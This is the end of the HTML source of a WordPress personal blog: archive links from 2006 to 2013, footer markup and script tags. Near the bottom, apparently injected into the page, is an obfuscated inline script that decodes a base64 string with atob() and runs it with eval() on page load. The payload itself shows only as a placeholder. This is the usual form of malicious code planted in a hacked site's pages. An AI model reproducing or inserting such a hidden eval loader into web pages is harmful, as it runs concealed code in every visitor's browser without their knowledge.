	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
